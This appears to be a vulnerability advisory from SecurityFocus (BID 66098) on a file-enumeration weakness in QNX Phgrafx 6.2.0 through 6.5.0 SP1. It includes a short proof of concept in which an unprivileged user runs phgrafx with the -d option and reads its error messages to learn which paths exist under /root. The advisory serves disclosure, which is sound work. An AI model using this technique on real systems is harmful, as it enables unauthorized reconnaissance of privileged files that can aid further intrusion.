 source: www.securityfocus.com/bid/66098/info
QNX Phgrafx is prone to a file-enumeration weakness.
An attacker can exploit this issue to enumerate the files present in the system's root directory; this may aid in further attacks.
QNX 6.5.0 SP1, 6.5.0, 6.4.1, 6.3.0, and 6.2.0 are vulnerable; other versions may also be affected.
$ id
uid=100(user) gid=100
# directory /root/.ph exists:
$ /usr/photon/bin/phgrafx -d /root/.ph
load_display_conf(): No such file or directory
# file /root/.profile exsts:
$ /usr/photon/bin/phgrafx -d /root/.profile
/root/.profile: opendir(): Not a directory
load_display_conf(): Not a directory
# /root/doesnotexist does not exist:
$ /usr/photon/bin/phgrafx -d /root/doesnotexist
/root/doesnotexist: opendir(): No such file or directory
load_display_conf(): No such file or directory